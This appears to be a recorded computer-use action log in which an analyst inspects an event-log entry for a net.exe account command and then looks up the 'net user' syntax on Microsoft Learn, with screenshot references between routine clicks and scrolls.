
left_click(449, 50)
left_click(479, 87)

middle_click(89, 542)

type("-")

left_click(970, 70)

Inspect the full command line of the 18:54:04 net.exe event, including its account arguments and the /add, /expires and /passwordchg options
left_click_drag(223, 483, 374, 488)
left_click(474, 508)

left_click(530, 481)

left_click_drag(324, 376, 373, 377)

left_click_drag(269, 375, 373, 374)

left_click(389, 374)

left_click_drag(215, 391, 398, 392)


Search Google for "net user command syntax" and open the Microsoft Learn Net user article
scroll(377, 372, "down", 2)
scroll(355, 352, "up", 5)
type("syntax")

scroll(379, 352, "down", 3)

left_click(69, 335)

Dismiss the outdated-content banner on the Net user article and reduce the page zoom to 80%
left_click(1012, 446)

left_click(1013, 131)

left_click(884, 416)
left_click(883, 415)
scroll(486, 439, "down", 3)

left_click(556, 389)
Examine the first net user line in the Syntax section, covering the UserName, Password, Options and /domain arguments
scroll(558, 394, "down", 6)
